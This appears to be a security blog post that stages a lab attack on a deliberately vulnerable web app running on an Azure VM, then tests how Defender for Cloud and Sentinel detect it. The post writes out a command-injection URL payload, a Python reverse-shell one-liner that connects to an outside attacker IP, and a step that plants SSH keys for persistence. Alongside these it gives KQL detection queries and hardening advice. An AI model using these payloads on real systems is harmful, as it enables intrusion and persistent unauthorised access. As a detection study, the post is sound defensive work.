Let’s set up a server to run Vulnerable Norris. An attacker discovers that the web application has a remote command injection vulnerability, and exploits it to gain a reverse shell. The attackers copy their own SSH public keys onto the device, and uses it as a foothold in the network. How can we detect and stop this from happening, even if we don’t know that the application itself has a vulnerability?
Here’s a summary of attack activities in different phases from the Lockheed-Martin kill-chain model. We will see that a lot of these opportunities for detection are not used out of the box in typical security tooling, and that an attacker can be relatively blunt in the choice of methods without creating alerts.
| Phase | Attacker’s actions | Artifacts produced |
| Recon | Endpoint scanning, spidering, payload probing | Access logs Application logs |
| Weaponization | Plan reverse shell to use | Application logs |
| Delivery | Payload submitted through application’s injection point | Command line input |
| Exploitation | Command line input, create reverse shell | Network traffic Audit logs |
| Installation | Webshell injection Add SSH keys | Changed files on system |
| Command and control | Use access method established to perform actions | Network connections Audit logs |
| Actions on objective | Software installation Network reconnessaince Data exfiltration | Network connections Audit logs |
Deploying on an Azure Linux VM
We will deploy Vulnerable Norris on a Linux VM on Azure. Our detection strategy is to enable recommended security tooling in Azure, such as Microsoft Defender for Cloud, and to forward Syslog data to Sentinel. It is easy to think that an attack like the one above would light up with alerts relatively early, but as we will see this is not the case, at least not out of th box.
First we deploy a VM using the Azure CLI.
az vm create --name victimvm --group security-experiments --location norwayeast --image UbuntuLts --admin-username donkeyman --generate-ssh-keys
Now we have a standard VM with SSH access. By default it has port 22 open for SSH access. We will open another port for the application:
az vm open-port --name victimvm -g security-experiments --port 3000
We remote into the server with
ssh donkeyman@<ip-address-here>
Then we pull the Vulnerable Norris app in from Github and install it according to the README description. We need to install a few dependencies first:
sudo apt install npm jq
git clone https://github.com/hakdo/vulnerablenorris.git
cd vulnerablenorris
npm install
node index.js &
OK, our server is up and running at <ip-address>:3000.
Turning on some security options
Let’s enable Defender for Cloud. According to the documentation, this should
- Provide continuous assessment of security posture
- Make recommendations for hardening – with a convenient “fix now” button
- With the enhanced security features enabled, Defender for Cloud detects threats to your resources and workloads.
This sounds awesome – with the flick of a switch our Norris should be pretty secure, right?
Turns out there are more switches: you can turn on an EDR component called Defender for Server. That’s another switch to flick. It is not always clear when you have enabled enough features to be “safe enough”, and each new service enabled will add to the bill.
A very basic security measure that we have turned on, is to forward syslog to a SIEM. We are using Microsoft Sentinel for this. This allows us to create alerts based on log findings, as well as to search the logs through a simple interface, without logging on to the actual VM to do this. Alerts from Defender for Cloud are also set up to be forwarded to Sentinel, and an incident can be managed from both places and will synchronize.
The attack
The attacker comes from another planet – or at least another cloud. We are setting up a VM in Google Cloud. We will use this one to stage the attack by setting up a listener first to return a reverse shell from our VictimVM. Then we will generate SSH keys on the attacker’s server, and add the public key from here to VictimVM. Now we can log in over SSH from the GCP VM to VictimVM on Azure whenever we want. The key question is:
- Does Defender for Cloud stop us?
- Does it at least create an alert for us
We temporarily got the service up and running, exposing port 3000.

Going to the app gives us a Chuck Norris fact from the Chuck Norris API. We have implemented a very poor implementation of this, calling the API using curl and using a system call from the web application, at the endpoint /dangerzone. This one has a parsing error that allows command injection.

The payload is
/dangerzone?category=fashion%26%26whoami
The output shows that we have command injection, and that the app is running as the user donkeyvictim. Now we can get a reverse shell to secure a bit more convenient access to the box. We have set up the VM to listen to port 3333, and use the following reverse shell payload generated by Online – Reverse Shell Generator (revshells.com):
python3%20-c%20'import%20os,pty,socket;s=socket.socket();s.connect((%2234.88.132.129%22,3000));%5Bos.dup2(s.fileno(),f)for%20f%20in(0,1,2)%5D;pty.spawn(%22sh%22)'
On the GCP VM we get an incoming connection:

Running ls shows that we are indeed in a reverse shell, but it is very crude. We can upgrade the shell using a neat Python trick from this page:
python3 -c 'import pty;pty.spawn("/bin/bash")'
The blog I took this from has a lot of tweaks you can do to get full autocomplete etc through the netcat listener, but this will do for a bit nicer experience.
What we now do on the attacker VM is to generate an SSH keypair. We then copy the public key to the authorized_keys file for user donkeyvictim on the VictimVM using our reverse shell. We now have established a persistent access channel.

We obviously see that this activity was not stopped by Microsoft’s Defender for Cloud. But did it at least create some alerts for us? It seems the answer to that is “nope”.
If we turn to Microsoft Sentinel, there are also no incidents or alerts related to this activity.
Checking the logs
Can we then see it in the logs? We know at least that authentication events over SSH will create auth log entries. Since we have set up the Syslog connector in Sentinel, we get the logs into a tool that makes searching easier. The following search will reveal which IP addresses have authenticated with a publickey, and the username it has authenticated with.
Syslog
| where Computer == "victimvm"
| where SyslogMessage contains "Accepted publickey for"
| extend ip = extract("([0-9]+.[0-9]+.[0-9]+.[0-9]+)",1,SyslogMessage)
| extend username = extract("publickey for ([a-zA-Z0-9@!]+)",1,SyslogMessage)
| project TimeGenerated, username, ip
The output from this search is as follows:

Here we see that the same user is logging in from two different IP addresses. Enriching it with geolocation data could make the suspicious login easier to detect, as the 212… Is in Norway, and the 34… Is a Google owned ip address in Finland.
In other words: it is possible to detect unusual login acticity by creating queries in Sentinel. At least it is something.
How could we have detected the attack?
But what about all the things leading up to the SSH login? We should definitly be able to stop this at an earlier point.
- The payload sent to the application
- The network egress when the reverse shell is generated
- The change of the ~/.ssh/authorized_keys file
Because the application does not log messages anywhere but stdout, they are not captured anywhere. It would have been good if the application logged issues to a standard location that could be forwarded.
Detecting the attack when the reverse shell is generated is a good option. Here we can use the VMConnection data provided by the Defender for Cloud agent running on the VM.
VMConnection
| where Computer has "victimvm"
| where Direction == "outbound"
| summarize count() by DestinationPort
Here we look at which destination prots we see in egress traffic. Reverse shells will often use ports not requiring sudo rights, ie above 1000.

We see we have outbound connections to port 3000. Looking into one of the log items we find some interesting information:
| TimeGenerated [UTC] | 2022-01-18T19:58:20.211Z | |
| Computer | victimvm | |
| Direction | outbound | |
| ProcessName | python3 | |
| SourceIp | 10.0.0.4 | |
| DestinationIp | 34.88.132.129 | |
| DestinationPort | 3000 | |
| Protocol | tcp | |
| RemoteIp | 34.88.132.129 | |
| RemoteLongitude | 28.21 | |
| RemoteLatitude | 61.03 | |
| RemoteCountry | Finland |
We know that this is our reverse shell. We could then correlate the outbound connection to this IP address with later incoming SSH connection from this IP address. For relatively specific attack events we can in other words create detections. However, we don’t know in advance what persistence option the attacker would go for, or the port number used for the reverse shell.
A good idea would be to list the scenarios we would want to detect, and then build logging practices and correlations to help us create alerts for these incidents.
Can we throw more security at the VM to detect and stop attacks?
One thing Azure supports for VM’s if Defender for Cloud is enabled with “enhanced security” is “just-in-time access” for the VM. You need to pre-authorize access to open for inbound traffic to management ports through the network security group. The result of trying to connect with SSH after enabling it, is a timeout:

We can now request access over SSH in Azure Portal by going to the VM’s overview page, and then selecting “connect”:
This will effectively stop an attacker’s persistence tactic but it will not take care of the remote command injection vulnerability.
For a web application we could also put a web application firewall in front of it to reduce the malicious payloads reaching the app. Even better is of course to only run code that has been developed with security in mind.
The key takeaways are:
- Log forwarding is gold but you have to use it and set up your own alerts and correlations to make it help stop attacks
- Enabling security solutions will help you but it will not take care of security for you. Setting up endpoint security won’t help you if the application code you are running is the problem.
- Avoid exposing management ports directly on the internet if possible.